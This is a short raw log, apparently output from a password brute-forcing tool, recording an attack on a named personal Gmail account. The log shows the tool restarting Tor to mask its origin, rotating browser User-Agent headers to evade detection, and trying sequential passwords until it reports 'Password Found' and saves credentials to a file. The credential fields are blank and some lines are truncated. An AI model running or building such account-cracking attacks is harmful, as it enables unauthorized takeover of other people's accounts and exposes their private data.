 2018-11-12 14:31:01.902475 [INFO]: Setting up bruteforcer for blakeSjacobs@gmail.com
2018-11-12 14:31:01.902641 [INFO]: starting some system services..
[ ok ] Stopping tor daemon...done.
[ ok ] Starting tor daemon...done.
2018-11-12 14:31:43.253090 [DEBUG]: using header {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
.2883.87 Safari/537.36'}
2018-11-12 14:31:43.253739 [DEBUG]: Trying password Master
2018-11-12 14:32:02.855332 [DEBUG]: using header {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
.3112.113 Safari/537.36'}
2018-11-12 14:32:02.856057 [DEBUG]: Trying password Master0
2018-11-12 14:32:16.277459 [DEBUG]: using header {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)'}
2018-11-12 14:32:16.277889 [DEBUG]: Trying password Master1
2018-11-12 14:32:28.327626 [DEBUG]: using header {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.240
Safari/537.36'}
2018-11-12 14:32:28.328117 [DEBUG]: Trying password Master10
2018-11-12 14:32:41.859745 [DEBUG]: using header {'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
.2987.133 Safari/537.36'}
2018-11-12 14:32:41.860451 [DEBUG]: Trying password Master11
2018-11-12 14:32:56.975562 [DEBUG]: using header {'User-Agent': 'Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)'}
2018-11-12 14:32:56.976108 [DEBUG]: Trying password
------- Password Found -------
Email    :
Password :
------------------------------
2018-11-12 14:33:09.514712 [INFO]: credentials save to passwords/blakeSjacobs@gmail.com
2018-11-12 14:33:09.514812 [DEBUG]: finished...